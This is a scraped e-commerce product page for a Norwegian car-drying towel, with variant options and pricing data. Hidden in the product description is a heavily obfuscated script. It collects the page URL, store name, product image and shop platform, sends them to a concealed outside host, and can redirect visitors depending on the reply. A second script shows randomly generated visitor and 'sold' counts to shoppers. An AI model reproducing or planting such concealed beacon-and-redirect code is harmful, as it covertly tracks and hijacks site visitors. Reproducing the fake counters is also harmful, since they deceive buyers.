#ffffff;\"\u003e\u003cstrong\u003eSPESIFIKASJONER\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eMateriale:\u003c\/strong\u003e Korallfleece, dobbeltsidig fleece\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eFarge:\u003c\/strong\u003e Grå, Rød\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eProduktstørrelse:\u003c\/strong\u003e S 30x40cm, M 30x60cm\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003ePakken inneholder:\u003c\/strong\u003e 1x Superabsorberende håndkle for tørking av biler.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" style=\"box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; color: revert; font-size: revert; font-style: revert; font-weight: revert; line-height: revert; list-style-type: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/983692a5cc10fa9a833787f7a4728d9e8099de6893177a4c452cf836b868f50c.jpeg\" alt=\"undefined\" width=\"444\" height=\"444\" data-src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/983692a5cc10fa9a833787f7a4728d9e8099de6893177a4c452cf836b868f50c.jpeg\" data-expand=\"1\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003eNOTE\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003ePå grunn av manuelle målinger, vennligst tillat små variasjoner i målingen.\u003cbr\u003e\u003cbr\u003ePå grunn av forskjellige skjerm- og lyseffekter, kan den faktiske fargen på varen avvike litt fra fargen vist på bildet.\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNzQ1h\/LzE3FQlKyVzIzNTg2RjA0MLc0szs5QkI3OjZKO0NMNEk8RkA5MkS6VaADqfGLc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"}
  var productCollections = [{"id":458291151165,"handle":"bil-tilbehor","title":"Bil Tilbehør","updated_at":"2026-01-31T13:12:01+01:00","body_html":"","published_at":"2023-07-31T04:49:10+02:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"Bil Tilbehør"},{"column":"tag","relation":"equals","condition":"Bil Tilbehør"}],"published_scope":"web","image":{"created_at":"2023-07-31T04:49:11+02:00","alt":"","width":3096,"height":2060,"src":"\/\/freijord.com\/cdn\/shop\/collections\/1.jpg?v=1690771751"}},{"id":458290954557,"handle":"hot-salg","title":"Hot Salg","updated_at":"2026-01-31T13:12:01+01:00","body_html":null,"published_at":"2023-07-31T04:49:00+02:00","sort_order":"best-selling","template_suffix":null,"disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"web"}]
  var isShowVister = false; // 默认为设置值
  var isShowSold = false; // 默认为设置值

  function getIntervalNum(min,max){
    var a = Math.random(); //[0,1)范围内的随机
    var num = Math.floor((max - min-1) * a + min+1);
    return num;
  }

  

  if(sold_enable || view_enable){ // 开启了销量显示
    if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
      isShowVister = view_enable;
      isShowSold = sold_enable;
    }else{
      if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
        let arr = [];
        virtual_quantity_num_collections.forEach(item => {
          arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
        })
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
      
      if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
        let arr = [];
        arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
    }
    

    if(!isShowSold && !isShowVister){
      $('.custom_view_wrapper').hide();
    }
    
    

    function initVirtualNum(){
      if(isShowVister){
        if(!window.vistor_interval) window.vistor_interval = null;
        let num = getIntervalNum(view_num_min,view_num_max);
        let html = `<div class="pvq_vistor_content">
                  <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                  <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
            </div>`
        $('.vistor_view').html(html)
        console.log(vistor_interval)
        if(window.vistor_interval) clearInterval(window.vistor_interval);
        window.vistor_interval = setInterval(function(){
          $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
        },5000)
      }
  
      if(isShowSold){
        let repeat = 0;
        if(!window.sold_interval) window.sold_interval = null;
        let num = getIntervalNum(0,10);
        console.log(num);
        sold_num_min = Number(sold_num_min) + num;
        let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
        $('.sold_view').html(html)
        if(window.sold_interval) clearInterval(window.sold_interval);
        window.sold_interval = setInterval(function(){
          repeat++;
          if(repeat > 5){
            clearInterval(window.sold_interval)
          }
          $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
        },8000)
      }
    }
    if(!window.virtualTimer) clearTimeout(window.virtualTimer);
    window.virtualTimer = setTimeout(initVirtualNum,500);
  }
  
</script>


            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--26153254912317__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46290958582077">
                
<input type="hidden" name="product-id" value="8574273290557" /><input type="hidden" name="section-id" value="template--26153254912317__main" /></form></div><div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--26153254912317__main" data-url="/products/super-1" ><fieldset class="js product-form__input">
                        <legend class="form__label">Color</legend><input type="radio" id="template--26153254912317__main-1-0"
                                name="Color"
                                value="Grå"
                                form="product-form-template--26153254912317__main"
                                checked
                          >
                          <label for="template--26153254912317__main-1-0">
                            Grå
                          </label><input type="radio" id="template--26153254912317__main-1-1"
                                name="Color"
                                value="Rød"
                                form="product-form-template--26153254912317__main"
                                
                          >
                          <label for="template--26153254912317__main-1-1">
                            Rød
                          </label></fieldset><fieldset class="js product-form__input">
                        <legend class="form__label">Size</legend><input type="radio" id="template--26153254912317__main-2-0"
                                name="Size"
                                value="S(30*40cm)"
                                form="product-form-template--26153254912317__main"
                                checked
                          >
                          <label for="template--26153254912317__main-2-0">
                            S(30*40cm)
                          </label><input type="radio" id="template--26153254912317__main-2-1"
                                name="Size"
                                value="M(30*60cm)"
                                form="product-form-template--26153254912317__main"
                                
                          >
                          <label for="template--26153254912317__main-2-1">
                            M(30*60cm)
                          </label></fieldset><fieldset class="js product-form__input">
                        <legend class="form__label">KJØP MER GI MER</legend><input type="radio" id="template--26153254912317__main-3-0"
                                name="KJØP MER GI MER"
                                value="KJØP 1 (3 STK)"
                                form="product-form-template--26153254912317__main"
                                checked
                          >
                          <label for="template--26153254912317__main-3-0">
                            KJØP 1 (3 STK)
                          </label><input type="radio" id="template--26153254912317__main-3-1"
                                name="KJØP MER GI MER"
                                value="KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)"
                                form="product-form-template--26153254912317__main"
                                
                          >
                          <label for="template--26153254912317__main-3-1">
                            KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)
                          </label></fieldset><script type="application/json">
                    [{"id":46290958582077,"title":"Grå \/ S(30*40cm) \/ KJØP 1 (3 STK)","option1":"Grå","option2":"S(30*40cm)","option3":"KJØP 1 (3 STK)","sku":"LN32250118HUI-1*3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Superabsorberende biltørr klut(3 STK) - Grå \/ S(30*40cm) \/ KJØP 1 (3 STK)","public_title":"Grå \/ S(30*40cm) \/ KJØP 1 (3 STK)","options":["Grå","S(30*40cm)","KJØP 1 (3 STK)"],"price":21100,"weight":0,"compare_at_price":3296,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46290958614845,"title":"Grå \/ S(30*40cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","option1":"Grå","option2":"S(30*40cm)","option3":"KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","sku":"LN32250118HUI-1*12","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Superabsorberende biltørr klut(3 STK) - Grå \/ S(30*40cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","public_title":"Grå \/ S(30*40cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","options":["Grå","S(30*40cm)","KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)"],"price":42200,"weight":0,"compare_at_price":6592,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46290958647613,"title":"Grå \/ M(30*60cm) \/ KJØP 1 (3 STK)","option1":"Grå","option2":"M(30*60cm)","option3":"KJØP 1 (3 STK)","sku":"LN32250118HUI-2*3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Superabsorberende biltørr klut(3 STK) - Grå \/ M(30*60cm) \/ KJØP 1 (3 STK)","public_title":"Grå \/ M(30*60cm) \/ KJØP 1 (3 STK)","options":["Grå","M(30*60cm)","KJØP 1 (3 STK)"],"price":27500,"weight":0,"compare_at_price":3496,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46290958680381,"title":"Grå \/ M(30*60cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","option1":"Grå","option2":"M(30*60cm)","option3":"KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","sku":"LN32250118HUI-2*12","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Superabsorberende biltørr klut(3 STK) - Grå \/ M(30*60cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","public_title":"Grå \/ M(30*60cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","options":["Grå","M(30*60cm)","KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)"],"price":55000,"weight":0,"compare_at_price":6992,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46290958713149,"title":"Rød \/ S(30*40cm) \/ KJØP 1 (3 STK)","option1":"Rød","option2":"S(30*40cm)","option3":"KJØP 1 (3 STK)","sku":"LN32250118RED-1*3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Superabsorberende biltørr klut(3 STK) - Rød \/ S(30*40cm) \/ KJØP 1 (3 STK)","public_title":"Rød \/ S(30*40cm) \/ KJØP 1 (3 STK)","options":["Rød","S(30*40cm)","KJØP 1 (3 STK)"],"price":21100,"weight":0,"compare_at_price":3296,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46290958745917,"title":"Rød \/ S(30*40cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","option1":"Rød","option2":"S(30*40cm)","option3":"KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","sku":"LN32250118RED-1*12","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Superabsorberende biltørr klut(3 STK) - Rød \/ S(30*40cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","public_title":"Rød \/ S(30*40cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","options":["Rød","S(30*40cm)","KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)"],"price":42200,"weight":0,"compare_at_price":6592,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46290958778685,"title":"Rød \/ M(30*60cm) \/ KJØP 1 (3 STK)","option1":"Rød","option2":"M(30*60cm)","option3":"KJØP 1 (3 STK)","sku":"LN32250118RED-2*3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Superabsorberende biltørr klut(3 STK) - Rød \/ M(30*60cm) \/ KJØP 1 (3 STK)","public_title":"Rød \/ M(30*60cm) \/ KJØP 1 (3 STK)","options":["Rød","M(30*60cm)","KJØP 1 (3 STK)"],"price":27500,"weight":0,"compare_at_price":3496,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46290958811453,"title":"Rød \/ M(30*60cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","option1":"Rød","option2":"M(30*60cm)","option3":"KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","sku":"LN32250118RED-2*12","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Superabsorberende biltørr klut(3 STK) - Rød \/ M(30*60cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","public_title":"Rød \/ M(30*60cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","options":["Rød","M(30*60cm)","KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)"],"price":55000,"weight":0,"compare_at_price":6992,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
